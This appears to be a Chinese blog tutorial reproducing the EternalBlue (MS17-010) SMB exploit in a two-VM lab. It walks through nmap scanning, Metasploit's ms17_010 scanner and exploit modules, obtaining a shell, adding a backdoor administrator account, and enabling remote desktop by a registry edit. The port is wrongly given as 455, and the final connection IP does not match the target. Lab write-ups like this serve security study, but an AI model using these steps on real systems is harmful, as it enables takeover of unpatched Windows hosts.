一,永恒之蓝



一、漏洞简介\n1、永恒之蓝介绍:\n永恒之蓝漏洞(MS17-010),它的爆发源于 WannaCry 勒索病毒的诞生,该病毒是不法分子利用NSA(National Security Agency,美国国家安全局)泄露的漏洞 “EternalBlue”(永恒之蓝)进行改造而成 。勒索病毒的肆虐,俨然是一场全球性互联网灾难,给广大电脑用户造成了巨大损失。据统计,全球100多个国家和地区超过10万台电脑遭到了勒索病毒攻击、感染。

2、漏洞原理:永恒之蓝漏洞通过 TCP 的445和139端口,来利用 SMBv1 和 NBT 中的远程代码执行漏洞,通过恶意代码扫描并攻击开放445文件共享端口的 Windows 主机。只要用户主机开机联网,即可通过该漏洞控制用户的主机。不法分子就能在其电脑或服务器中植入勒索病毒、窃取用户隐私、远程控制木马等恶意程序。

3、影响版本:目前已知受影响的 Windows 版本包括但不限于:WindowsNT,Windows2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、Windows Server 2012 SP0。

二,复现环境

攻击机(192.168.0.12)

靶机(192.168.0.10)

注意:1.安装好的攻击机与靶机的ip可能与主机不在一个网段(比如我的主机ip在192.168.0.0/24网段,但攻击机在192.168.18.0/24,靶机则在192.168.220.0/24),这种就只需要在虚拟机设置=>网络适配器=>网络连接=>勾选桥接模式。如果还是不行就在菜单栏里的编剧=>虚拟网络编辑器=>vmnet0(桥接模式)将自动改为自己主机的网卡即可。



实验条件:(1)两台虚拟机可以相互ping通(2)并且靶机已将防火墙关闭(3)并且靶机(无补丁)已经开启了455端口。

三,复现过程

1,主机发现







进入攻击机(kali),打开终端使用nmap探测主机网段(192.168.0.0/24)存活主机nmap 192.168.0.10

可以发现,靶机的455端口是开放的,永恒之蓝就是利用455端口的SMB服务,操作系统溢出漏洞。455是开放的那就可以快乐的进行下一步了。



2,应用永恒之蓝的漏洞模块MSF(msfconsole)

打开msfconsole



3,搜索"ms17-010"

命令:search ms17-010

这里可以得到一些工具,其中nauxiliary/scanner/smb/smb_ms17_010 是永恒之蓝扫描模块, exploit/windows/smb/ms17_010_eternalblue 是永恒之蓝攻击模块。一般配合使用,前者先扫描,若显示有漏洞,在用后者进行攻击。





4,使用扫描模块“auxiliary/scanner/smb/smb_ms17_010”

代码:use auxiliary/scanner/smb/smb_ms17_010

5,设置目标ip(靶机)或网段

命令:set rhost 192.168.0.10

![]()

6,执行扫描

代码:run

如果出现以上情况,就说明存在漏洞。





7,使用ms17_010里面的攻击模块

命令:use exploit/windows/smb/ms17_010_eternalblue



注意这时再次输入:show options会发现需要重新输入一次靶机ip

只需再次输入:set rhost 192.168.0.10即可



8,执行攻击(使用exploit或run)



9,得到靶机



使用命令:shell



但会发现接下来内容存在乱码,这时使用命令:"chcp 65001"就可以解决乱码了!!!



10,在靶机上创建新用户

命令:net user 用户名(kunkun) 密码 /add<注意空格>

如上便是添加成功了!



11,将用户kunkun添加至管理员组

命令:net localgroup administrators kunkun /add

如上便是添加成功了!

net user 便可查看创建的用户



12,开启远程桌面

第一步:查看3389端口是否开启

查看端口命令:netstat -ano

开启命令:

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

可以看到3389端口已开启!!!



第二步:再开启一个终端

输入命令:rdesktop 192.168.0.13



感谢观看!!!

![频繁发送socket命令返回:[WinError 10054] 远程主机强迫关闭了一个现有的连接](https://img-blog.csdnimg.cn/529712f67c40482985b325c0e34876d8.png)